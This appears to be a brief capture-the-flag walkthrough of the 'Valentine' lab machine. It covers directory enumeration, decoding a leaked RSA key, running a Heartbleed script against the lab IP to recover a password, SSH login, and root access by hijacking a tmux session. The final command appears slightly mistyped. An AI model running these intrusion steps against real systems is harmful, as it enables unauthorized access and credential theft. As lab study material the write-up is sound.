Valentine:

Please refer the github folder for all the recon data.

Got the hidden directories by running “dirb”



Copy the hype_key and decode from hex to text, will gives u an RSA private key

Ip address is vulnerable to heartbleed by seeing the nmap results

Download the heartbleed python script from the github

python heartbleed.py -n 100 10.10.10.79

observe the above results and decode the base64 value to get the password



Ssh -i hyper_key [hype@10.10.10.79](mailto:hype@10.10.10.79)





Ps -aux | grep root

I was lucky that below command was found in the .bash_history after rung that got the root access.

Tmux -s /.dev/dev_sess